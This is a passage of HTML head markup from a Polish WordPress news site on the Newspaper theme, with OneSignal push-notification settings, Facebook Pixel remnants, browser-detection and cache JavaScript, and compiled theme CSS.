src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="11840173d9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
